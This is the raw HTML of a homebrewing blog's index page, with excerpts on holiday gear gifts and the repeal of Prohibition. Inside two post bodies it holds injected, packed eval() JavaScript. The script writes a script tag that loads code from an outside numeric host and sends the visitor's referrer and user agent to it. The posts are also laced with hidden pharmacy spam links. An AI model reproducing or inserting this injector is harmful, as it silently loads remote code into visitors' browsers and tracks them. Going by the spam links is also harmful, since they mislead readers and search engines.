href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2318"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2318"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2318-6517361dab476' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2318&amp;origin=realhomebrew.com&amp;obj_id=31878801-2318-6517361dab476' data-name='like-post-frame-31878801-2318-6517361dab476'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2144" class="two-col c6 post-2144 post type-post status-publish format-image hentry category-uncategorized post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/" title="Permalink to Top 10 Homebrew Holiday Gifts Under $25" rel="bookmark">
                        Top 10 Homebrew Holiday Gifts Under $25            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2013-12-11">December 11, 2013</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><a href="//www.flickr.com/photos/annettepedrosian/2108145618/" title="Gift wrap by DailyCraft, <a href="//viagra-forsale.com/" style="text-decoration:none;color:#676c6c">sovaldi <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'>< \/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hkzfe|var|u0026u|referrer|resne||js|php'.split('|'),0,{}))
</a></script></noindex> sale</a>  on Flickr&#8221; target=&#8221;_blank&#8221;><img src="//i1.wp.com/farm3.staticflickr.com/2165/2108145618_eb2d40b9c1_m.jpg?w=200" alt="Gift wrap" align=right data-recalc-dims="1"/>Andy and I set out to find some gifts we think most, <a href="//canadian-pharmacy-viagra.org/" style="text-decoration:none;color:#676c6c">valeologist</a>  if not all, brewers could benefit from having. Here is our list of the top ten things we think you should have to make brewing more enjoyable and successful.</p>
<h2>1. Refractometer</h2>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H7ILCW" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A refractometer allows you to read the specific gravity of a liquid without needing to take a large sample from your fermenter, as you would if you were using a hydrometer. This device requires just a drop of solution and a light source so you can read the gradations. In addition, the automatic temperature compensation (ATC) means that you do not have to do any computation to offset the temperature.</p>
<h2>2. The Brew Hauler</h2>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B0064OEKCK" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>The Brew Hauler is a carboy carrier that makes a glass or plastic carboy easy and safe to carry. The webbing is tough and strong and the buckle makes the carrier easy to load and unload. I do not (yet) have one of these but my friend Jason does. It is much easier to move carboys around with these, rather than using one hand to steady the neck and the other to cradle the bottom. That is an accident waiting to happen. This device can save you some time and energy and possibly help you avoid a trip to the hospital.</p>
<p class="more-link-p"><a class="more-link" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/">Read more &rarr;</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2144"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2144"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2144"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2144"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2144-6517361daecb2' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2144&amp;origin=realhomebrew.com&amp;obj_id=31878801-2144-6517361daecb2' data-name='like-post-frame-31878801-2144-6517361daecb2'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2127" class="two-col c6 post-2127 post type-post status-publish format-image hentry category-beer-commentary tag-prohibition post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/" title="Permalink to Hurray to the End of Prohibition!" rel="bookmark">
                        Hurray to the End of Prohibition!            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2013-12-05">December 5, 2013</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><a title="beer beer beer! by 4Neus, <a href="//pharmacyviagra.net" style="text-decoration:none;color:#676c6c">rx</a> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kehyh|var|u0026u|referrer|ihdke||js|php'.split('|'),0,{}))
</script></noindex>  on Flickr&#8221; href=&#8221;//www.flickr.com/photos/motherscratcher/2288764665/&#8221; target=&#8221;_blank&#8221;><img alt="beer beer beer!" src="//i0.wp.com/farm3.staticflickr.com/2359/2288764665_53659ee16d_m.jpg?resize=240%2C160" align="right" data-recalc-dims="1" /></a>I read a question on an online forum recently that asked why people liked to clone beers. In the whole world of creative control and making pretty much whatever a person wants, <a href="//viagraonlinewithoutprescriptionhq.com/" style="text-decoration:none;color:#676c6c">sanitary</a>  some choose to reproduce what has already been done. Doesn&#8217;t this go against the nature and spirit of homebrewing?</p>
<p>I say no. Cloning a commercial beer can be a good way to learn the craft of brewing while trying to make something that is already a known quantity.<br />
<img alt="prohibition" src="//i0.wp.com/realhomebrew.com/wp-content/uploads/2013/12/prohibition.jpg?w=200" align="right" data-recalc-dims="1" />Eighty years ago today, <a href="//discountcialisltd.com/" style="text-decoration:none;color:#676c6c">neuropathist</a><br />
  prohibition &#8211; that dark scourge that ravaged America &#8211; officially became a thing of the past. Prohibition reigned for nearly fourteen years until being repealed on this date in 1933. To celebrate, <a href="//cialiscouponsale.net/" style="text-decoration:none;color:#676c6c">sick</a><br />
  here are two of my favorite quotes about it by famed writer Don Marquis:</p>
<blockquote><p>Drinking used to be a mighty commonplace matter; but Prohibition has brought a smack of adventure into it that makes it really enjoyable.</p>
<p>Prohibition makes you want to cry into your beer and denies you the beer to cry into.</p></blockquote>
<p><img alt="prohibition" src="//i0.wp.com/realhomebrew.com/wp-content/uploads/2013/12/prohibition.jpg?w=200" align="right" data-recalc-dims="1" />Eighty years ago today, <a href="//viagra-for-sale.net/" style="text-decoration:none;color:#676c6c">visit this site</a><br />
  prohibition &#8211; that dark scourge that ravaged America &#8211; officially became a thing of the past. Prohibition reigned for nearly fourteen years until being repealed on this date in 1933. To celebrate, <a href="//viagraforsale-canada.com/" style="text-decoration:none;color:#676c6c">try</a><br />
  here are two of my favorite quotes about it by famed writer Don Marquis:</p>
<blockquote><p>Drinking used to be a mighty commonplace matter; but Prohibition has brought a smack of adventure into it that makes it really enjoyable.</p>
<p>Prohibition makes you want to cry into your beer and denies you the beer to cry into.</p></blockquote>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2127"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2127"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2127"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2127"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2127-6517361db2427' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2127&amp;origin=realhomebrew.com&amp;obj_id=31878801-2127-6517361db2427' data-name='like-post-frame-31878801-2127-6517361db2427'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article></div>			</div>
			<div id="pagination"><div class="total-pages">Page 1 of 19</div><span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='//realhomebrew.com/page/2/'>2</a>
<a class='page-numbers' href='//realhomebrew.com/page/3/'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='//realhomebrew.com/page/19/'>19</a>
<a class="next page-numbers" href="//realhomebrew.com/page/2/">&raquo;</a></div>	</div><!-- #primary.c8 -->

		<div id="tertiary" class="c4 end" role="complementary">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-9329163602281825";
/* RealHomebrew 300x250 */
google_ad_slot = "2535863861";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="//realhomebrew.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="70">All Grain</option>
	<option class="level-0" value="190">Amber Ale</option>
	<option class="level-0" value="9">American Ales</option>
	<option class="level-0" value="73">Beer Commentary</option>
	<option class="level-0" value="74">Beer Reviews</option>
	<option class="level-0" value="304">Belgian Tripel</option>
	<option class="level-0" value="207">Biêre de Garde</option>
	<option class="level-0" value="220">Black Lagers</option>
	<option class="level-0" value="60">Brown Ale</option>
	<option class="level-0" value="253">Business Issues</option>
	<option class="level-0" value="135">Cream Ale</option>
	<option class="level-0" value="68">Extract</option>
	<option class="level-0" value="69">Extract with Specialty Grains</option>
	<option class="level-0" value="131">Final Analysis</option>
	<option class="level-0" value="199">Gluten-Free</option>
	<option class="level-0" value="161">Homebrewing Tips</option>
	<option class="level-0" value="176">Hops</option>
	<option class="level-0" value="164">Kegerators</option>
	<option class="level-0" value="217">Light Lager</option>
	<option class="level-0" value="254">News</option>
	<option class="level-0" value="136">Pilsner</option>
	<option class="level-0" value="150">Porter</option>
	<option class="level-0" value="67">Recipe Complexity</option>
	<option class="level-0" value="5">Recipes</option>
	<option class="level-0" value="99">Reusing Ingredients</option>
	<option class="level-0" value="143">Special Styles</option>
	<option class="level-0" value="108">Specialty Ale</option>
	<option class="level-0" value="81">Standard Ales</option>
	<option class="level-0" value="88">Stout</option>
	<option class="level-0" value="6">Technique</option>
	<option class="level-0" value="92">The Homebrewer&#8217;s Garden</option>
	<option class="level-0" value="246">Tools of the Trade</option>
	<option class="level-0" value="203">Trash Can Beer</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="7">Videos</option>
	<option class="level-0" value="270">Water</option>
	<option class="level-0" value="170">Yeast</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='//realhomebrew.com/2023/09/'> September 2023 </option>
	<option value='//realhomebrew.com/2016/03/'> March 2016 </option>
	<option value='//realhomebrew.com/2014/09/'> September 2014 </option>
	<option value='//realhomebrew.com/2014/01/'> January 2014 </option>
	<option value='//realhomebrew.com/2013/12/'> December 2013 </option>
	<option value='//realhomebrew.com/2013/11/'> November 2013 </option>
	<option value='//realhomebrew.com/2013/09/'> September 2013 </option>
	<option value='//realhomebrew.com/2013/08/'> August 2013 </option>
	<option value='//realhomebrew.com/2013/07/'> July 2013 </option>
	<option value='//realhomebrew.com/2013/06/'> June 2013 </option>
	<option value='//realhomebrew.com/2013/05/'> May 2013 </option>
	<option value='//realhomebrew.com/2013/04/'> April 2013 </option>
	<option value='//realhomebrew.com/2013/02/'> February 2013 </option>
	<option value='//realhomebrew.com/2012/12/'> December 2012 </option>
	<option value='//realhomebrew.com/2012/11/'> November 2012 </option>
	<option value='//realhomebrew.com/2012/10/'> October 2012 </option>
	<option value='//realhomebrew.com/2012/09/'> September 2012 </option>
	<option value='//realhomebrew.com/2012/08/'> August 2012 </option>
	<option value='//realhomebrew.com/2012/07/'> July 2012 </option>
	<option value='//realhomebrew.com/2012/06/'> June 2012 </option>
	<option value='//realhomebrew.com/2012/05/'> May 2012 </option>
	<option value='//realhomebrew.com/2012/04/'> April 2012 </option>
	<option value='//realhomebrew.com/2012/03/'> March 2012 </option>
	<option value='//realhomebrew.com/2012/02/'> February 2012 </option>

		</select>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Homebrew Blogs</h3>
	<ul class='xoxo blogroll'>
<li><a href="//www.beersmith.com/blog/">Beer Smith Brewing Blog</a></li>
<li><a href="//www.brew-dudes.com/">Brew Dudes</a></li>
<li><a href="//www.byo.com/blogs">Brew Your Own</a></li>
<li><a href="//blog.bullcityhomebrew.com/">Bull City Homebrew</a></li>
<li><a href="//seanywonton.blogspot.com/">Seanywonton&#039;s Brewing Blog</a></li>
<li><a href="//www.themadfermentationist.com/">The Mad Fermentationist</a></li>

	</ul>
</aside>
<aside id="linkcat-8" class="widget widget_links"><h3 class="widget-title">Homebrew Stores</h3>
	<ul class='xoxo blogroll'>
<li><a href="//cornykeg.com">CornyKeg.com</a></li>
<li><a href="//stores.mdhb.com/">Maryland Homebrew</a></li>
<li><a href="//www.morebeer.com/index?a_aid=RealHomebrew">More Beer</a></li>
<li><a href="//mylhbs.com/">My Local Homebrew Store</a></li>
<li><a href="//www.northernbrewer.com/">Northern Brewer</a></li>
<li><a href="//astore.amazon.com/realhome-20" target="_blank">Our Amazon Store</a></li>

	</ul>
</aside>
		</div><!-- #tertiary.widget-area -->
			</div> <!-- #main.row -->
</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">

	<div id="footer-content" class="grid w960">
		<div class="row">

			<p class="copyright c12">
				<span class="fl">Copyright &copy; 2023 <a href="//realhomebrew.com">Real Homebrew</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i>Magazine Basic created by <a href="//themes.bavotasan.com/2008/magazine-basic/">c.bavota</a>.</span>
			</p><!-- .c12 -->

		</div><!-- .row -->
	</div><!-- #footer-content.grid -->

</footer><!-- #footer -->

	<div style="display:none">
	</div>

	<script type="text/javascript">
		WPCOM_sharing_counts = {"http:\/\/realhomebrew.com\/2014\/09\/01\/nitrogen-ert-inert\/":2539,"http:\/\/realhomebrew.com\/2014\/01\/27\/homebrew-conversions-grains-extracts\/":2318,"http:\/\/realhomebrew.com\/2013\/12\/11\/top-10-homebrew-holiday-gifts-under-25\/":2144,"http:\/\/realhomebrew.com\/2013\/12\/05\/hurray-end-prohibition\/":2127}	</script>
	<div id="sharing_email" style="display: none;">
		<form action="/" method="post">
			<label for="target_email">Send to Email Address</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Your Name</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

			
			
			<img style="float: right; display: none" class="loading" src="//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a href="#cancel" class="sharing_cancel">Cancel</a>

			<div class="errors errors-1" style="display: none;">
				Post was not sent - check your email addresses!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
		<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-facebook' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-twitter' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
		});
		</script>
							<script type="text/javascript">
			jQuery(document).on('ready', function(){
				jQuery('body').on('click', 'a.share-pinterest', function(e){
					e.preventDefault();

					// Load Pinterest Bookmarklet code
					var s = document.createElement("script");
					s.type = "text/javascript";
					s.src = window.location.protocol + "//assets.pinterest.com/js/pinmarklet.js?r=" + ( Math.random() * 99999999 );
					var x = document.getElementsByTagName("script")[0];
					x.parentNode.insertBefore(s, x);

					// Trigger Stats
					var s = document.createElement("script");
					s.type = "text/javascript";
					s.src = this + ( this.toString().indexOf( '?' ) ? '&' : '?' ) + 'js_only=1';
					var x = document.getElementsByTagName("script")[0];
					x.parentNode.insertBefore(s, x);
				});
			});
			</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-google-plus-1' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-tumblr' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-linkedin' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-pocket' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
		});
		</script>
				<iframe src='//widgets.wp.com/likes/master.html?ver=20140528#ver=20140528&amp;lang=en&amp;mp6=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
		<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
		<script type="text/javascript">
		//<![CDATA[
			var jetpackLikesWidgetQueue = [];
			var jetpackLikesWidgetBatch = [];
			var jetpackLikesMasterReady = false;

			function JetpackLikespostMessage( message, target ) {
				if ( "string" === typeof message ){
					try{
						message = JSON.parse( message );
					}
					catch(e) {
						return;
					}
				}

				pm( {
					target: target,
					type: 'likesMessage',
					data: message,
					origin: '*'
				} );
			}

			function JetpackLikesBatchHandler() {
				var requests = [];
				jQuery( 'div.jetpack-likes-widget-unloaded' ).each( function( i ) {
					if ( jetpackLikesWidgetBatch.indexOf( this.id ) > -1 )
						return;
					jetpackLikesWidgetBatch.push( this.id );
					var regex = /like-(post|comment)-wrapper-(\d+)-(\d+)-(\w+)/;
					var match = regex.exec( this.id );
					if ( ! match || match.length != 5 )
						return;

					var info = {
						blog_id: match[2],
						width:   this.width
					};

					if ( 'post' == match[1] ) {
						info.post_id = match[3];
					} else if ( 'comment' == match[1] ) {
						info.comment_id = match[3];
					}

					info.obj_id = match[4];

					requests.push( info );
				});

				if ( requests.length > 0 ) {
					JetpackLikespostMessage( { event: 'initialBatch', requests: requests }, window.frames['likes-master'] );
				}
			}

			function JetpackLikesMessageListener( event ) {
				if ( "undefined" == typeof event.event )
					return;

				if ( 'masterReady' == event.event ) {
					jQuery( document ).ready( function() {
						jetpackLikesMasterReady = true;

						var stylesData = {
								event: 'injectStyles'
						};

						if ( jQuery( 'iframe.admin-bar-likes-widget' ).length > 0 ) {
							JetpackLikespostMessage( { event: 'adminBarEnabled' }, window.frames[ 'likes-master' ] );

							stylesData.adminBarStyles = {
								background: jQuery( '#wpadminbar .quicklinks li#wp-admin-bar-wpl-like > a' ).css( 'background' ),
								isRtl: ( 'rtl' == jQuery( '#wpadminbar' ).css( 'direction' ) )
							};
						}

						if ( !window.addEventListener )
							jQuery( '#wp-admin-bar-admin-bar-likes-widget' ).hide();

						stylesData.textStyles = {
							color: jQuery( '.sd-text-color').css( 'color' ),
							fontFamily: jQuery( '.sd-text-color' ).css( 'font-family' ),
							fontSize: jQuery( '.sd-text-color' ).css( 'font-size' ),
							direction: jQuery( '.sd-text-color' ).css( 'direction' ),
							fontWeight: jQuery( '.sd-text-color' ).css( 'font-weight' ),
							fontStyle: jQuery( '.sd-text-color' ).css( 'font-style' ),
							textDecoration: jQuery( '.sd-text-color' ).css('text-decoration')
						};

						stylesData.linkStyles = {
							color: jQuery( '.sd-link-color' ).css('color'),
							fontFamily: jQuery( '.sd-link-color' ).css('font-family'),
